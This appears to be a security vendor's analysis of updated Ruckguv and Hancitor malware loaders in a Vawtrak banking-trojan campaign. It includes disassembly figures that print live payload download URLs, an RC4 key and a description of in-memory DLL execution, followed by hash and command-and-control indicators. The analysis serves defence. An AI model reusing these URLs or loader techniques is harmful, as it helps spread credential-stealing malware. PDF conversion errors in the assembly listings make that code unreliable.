The downloaded payload is now written to the %APPDATA%\csrss [volume\_serial].exe file, where volume serial is an eight-character string is generated with GetVolumeInformationA. Previously, the payload was also written to the %APPDATA% folder, but with one of three possible filenames, including csrss\_*nn*.exe, WindowsDriver\_*nn*.exe, or Frifox\_*nn*.exe, where *nn* was a random two-digit number.| .text:001B1234 | push | ecx                                                                           |
|----------------|------|-------------------------------------------------------------------------------|
| text:001B1235. | push | esi                                                                           |
| text:001B1236. | call | eax                                                                           |
| text:001B1238. | call | GetVolumeSerialNumber                                                         |
| text:001B123D. | mov  | edi, eax                                                                      |
| .text:001B123F | push | edi                                                                           |
| text:001B1240. | lea  | eax, [ebp+68h+buff appdata folder]                                            |
| text:001B1246. | push | eax                                                                           |
| text:001B1247. | lea  | eax, [ebp+68h+exe filename]                                                   |
| text:001B124D. | push | offset csrss filename ; "%s\\csrss %x.exe"                                    |
| text:001B1252. | push | eax                                                                           |
| text:001B1253. | call | [ebp+68h+wsprintfA]                                                           |
| text:001B1256. | push | edi                                                                           |
| text:001B1257. | lea  | eax, [ebp+68h+buff appdata folder]                                            |
| .text:001B125D | push | eax                                                                           |
| .text:001B125E | lea  | eax, [ebp+68h+dl filename identifier]                                         |
| text:001B1264. | push | offset cstss filename identifier ; "%s\\csrss %x.exe:Zone.Identifier"         |
| text:001B1269. | push | eax                                                                           |
| .text:001B126A | call | [ebp+68h+wsprintfA]                                                           |
|                |      | Figure 6: Code snippet showing filename generation for the downloaded payload |

[The old version of the malware simply downloaded the payload with the URLDownloadToFileA](https://msdn.microsoft.com/en-us/library/ms775123(v=vs.85).aspx) Windows API, which "downloads bits from the Internet and saves them to a file." The new version reworked that functionality to instead use the InternetOpen, InternetOpenUrl, CreateFile, and WriteFile functions. The use of these functions allows for further customization, such as setting the User-Agent to "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)". Additionally the downloaded file size is now checked; if it is less than 2,000 bytes, it is considered a failed download and the loader attempts an alternative download location. This check may incidentally or intentionally help against white hat hackers that may alter/neuter the malware payload sites, such as those described in the "STUPID LOCKY" incident [2].

| .text:001B1285 | lea  | eax, [ebp+68h+exe_filename]                          |
|----------------|------|------------------------------------------------------|
| .text:001B128B | push | : dl filename<br>eax                                 |
| .text:001B128C | push | offset payload url1 ; "http://logimax.net.in/ii.exe" |
| .text:001B1291 | call | DownloadFromUrlToFile                                |
| .text:001B1296 | push | 8F8F114h                                             |
| .text:001B129B | push | 1                                                    |
| .text:001B129D | call | <b>ResolveAPIAddress</b>                             |
| text:001B12A2. | add  | esp, 10h                                             |
| .text:001B12A5 | push | esi                                                  |
| text:001B12A6. | push | 8 Oh                                                 |
| .text:001B12AB | push | 3                                                    |
| .text:001B12AD | push | esi                                                  |
| .text:001B12AE | push | esi                                                  |
| .text:001B12AF | mou  | ebx. 80000000h                                       |
| .text:001B12B4 | push | ebx                                                  |
| text:001B12B5. | lea  | ecx, [ebp+68h+exe filename]                          |
| .text:001B12BB | push | ecx                                                  |
| .text:001B12BC | call | eax                                                  |
| .text:001B12BE | push | esi<br>: a2                                          |
| .text:001B12BF | push | ; file handle<br>eax                                 |
| .text:001B12C0 | mou  | [ebp+68h+fileHandle], eax                            |
| text:001B12C3. | call | GetFileSize                                          |
| .text:001B12C8 | push | [ebp+68h+fileHandle] ; hObject                       |
| .text:001B12CB | mov  | [ebp+68h+filesize], eax                              |
| .text:001B12CE | call | <b>CloseHandle 1</b>                                 |
| text:001B12D3. | add  | esp, OCh                                             |
| text:001B12D6. | mov  | edi, <mark>2000</mark>                               |
| .text:001B12DB | CMD  | [ebp+68h+filesize], edi                              |
|                |      |                                                      |

*Figure 7: Code snippet showing the attempt to download the payload from an initial location, followed by a download file size check*Finally, the updated Ruckguv added the ability to download and run a DLL (we have only observed Pony DLL being downloaded so far). The DLL is downloaded to the %APPDATA%\wsrv\_[volume\_serial].dll location. The DLL is encrypted with a 10-byte RC4 key ("NJB#6452^&" in our sample). The DLL file is then read with ReadFile and executed from within the parent Ruckguv process by allocating memory, writing it to the parent process and jumping to its entry point.

| .text:001B14AA | push | offset wsru filename ; "&s\\wsru &x.dll"                             |
|----------------|------|----------------------------------------------------------------------|
| .text:001B14AF | push | eax                                                                  |
| .text:001B14B0 | call | [ebp+68h+wsprintfA]                                                  |
| text:001B14B3. | push | [ebp+68h+filesize]                                                   |
| .text:001B14B6 | lea  | eax, [ebp+68h+buf appdatapath]                                       |
| .text:001B14BC | push | eax                                                                  |
| .text:001B14BD | lea  | eax, [ebp+68h+dl filename2 identifier]                               |
| text:001B14C3. | push | offset wsru filename indentifier ; "%s\\wsru %x.dll:Zone.Identifier" |
| text:001B14C8. | push | eax                                                                  |
| text:001B14C9. | call | [ebp+68h+wsprintfA]                                                  |
| .text:001B14CC | push | 81F0F0DFh                                                            |
| .text:001B14D1 | push |                                                                      |
| text:001B14D3. | call | <b>ResolveAPIAddress</b>                                             |
| text:001B14D8. | add  | esp, 28h                                                             |
| .text:001B14DB | lea  | ecx, [ebp+68h+dll filename]                                          |
| .text:001B14E1 | push | ecx                                                                  |
| .text:001B14E2 | call | eax                                                                  |
| .text:001B14E4 | lea  | eax, [ebp+68h+dll filename]                                          |
| .text:001B14EA | push | : dl filename<br>eax                                                 |
| .text:001B14EB | push | offset payload dll1 ; "http://tantrix.com.tr/pm.dll"                 |
| .text:001B14F0 | call | DownloadFromUrlToFile                                                |
|                |      |                                                                      |

#### *Figure 8: Code snippet showing the DLL file name generation and DLL download*

### **Other Loaders and Actor Details**

This Vawtrak actor has also been experimenting with H1N1 Loader as the initial payload dropped by macro documents. Like the other loaders discussed, it is used to download a Pony DLL and Vawtrak executable. However, H1N1 can also steal credentials. H1N1 also received updates recently, which are discussed on the KernelMode forums [1].

The Vawtrak botnets IDs described here (80, 81, and 82) target primarily U.S. financial organizations with their injects, although a few Canadian and UK organizations have also been targeted. Previously a typical campaign would consist of only a handful of unique documents and several hundred thousand email messages. Starting in April, the actor started using many unique documents for their campaigns —some days using as many as tens of thousands of documents, likely as an attempt to evade detections. We first observed this Vawtrak variant [last September.](https://www.proofpoint.com/us/threat-insight/post/In-The-Shadows) It's notable for its modularity (it included a Pony stealer, a debug module, an inject module, and a back connect module).

[Vawtrak may also download TinyLoader, which we have previously observed installing AbaddonPOS](https://www.proofpoint.com/us/threat-insight/post/AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-To-Vawtrak) malware. We have also recently observed Vawtrak downloading the spambot used to send these campaigns (Send-Safe Enterprise Mailer).

# **Conclusion**

Malware loaders often don't receive the same attention as their payload malware. Yet loaders like Hancitor, Ruckguv, Pony, and others are critical parts of the malware ecosystem. Not only are they incorporating increasing functionality on their own, but they also help threat actors evade detectionbecause of their small download size. They also increase actors' flexibility, allowing them to rapidly swap out payloads as campaigns evolve or differentiate payloads by geolocation, IP, or other instructions provided by C&C infrastructure.

And to that end, updates to loaders bear watching for anyone looking to stay ahead of savvy actors.

## **References**

# **Indicators of Compromise (IOC)**

| <b>IOC</b>                                                       | <b>IOC</b><br><b>Type</b> | <b>Description</b>                                  |
|------------------------------------------------------------------|---------------------------|-----------------------------------------------------|
| 9b3fa5dc3b340e0df08d26dd53cd3aa83212950b2d41cf1b1e5a6dd1acd0e4df | SHA56<br>Hash             | Document<br>that dropped<br>Hancitor on<br>April 28 |
| 5ec4ba1a97500e664af6896f4c02846ca6777e671bb600103dc8d49224e38f48 | SHA56<br>Hash             | Hancitor                                            |
| b19ec186f59b1f72c768ed2fcd8344d75821e527870b71e8123db96f683f1b68 | SHA56<br>Hash             | Pony<br>(Hancitor<br>module)                        |
| ec9a14f442bbb549388c7a36f8f221fab4f8d3578540ad528f9cb12d35e73fa5 | SHA56<br>Hash             | Vawtrak<br>(Hancitor<br>payload)                    |
| [hxxp://hadfanawass[.]com/sl/gate.php]                           | <b>URL</b>                | <b>Hancitor C2</b>                                  |
| [hxxp://rophenreswi[.]ru/sl/gate.php]                            | <b>URL</b>                | <b>Hancitor C2</b>                                  |
| [hxxp://mihesfitons[.]ru/sl/gate.php]                            | <b>URL</b>                | Hancitor <sub>C2</sub>                              |
| [hxxps://krrewiaog3u4npcg[.]onion.to/sl/gate.php]                | <b>URL</b>                | <b>Hancitor C2</b>                                  |
| [hxxp://quoapps[.]es/pm.dll]                                     | <b>URL</b>                | Hancitor<br>downloading<br>Pony                     |
| [hxxp://posturepals[.]es/inst1.exe]                              | <b>URL</b>                | Hancitor<br>downloading<br>Vawtrak                  |
| b1ba251cf4f494a00ff0d64a50004d839928dac816afb81c33af51622baf2c12 | <b>SHA256</b><br>Hash     | Document<br>that dropped<br>Ruckguv on<br>May 4     |
| 0b6e868c196c7ad80fac72a7d02159cfa4f72ad657604cd3e5eb03c796df01ba | SHA56<br>Hash             | Ruckguv                                             |
| 2ccebf5fee30073e849895c6e43f6519017f226281c80177d72febcfbaf1f0d3 | SHA56<br>Hash             | Pony<br>(Ruckguv<br>module)                         |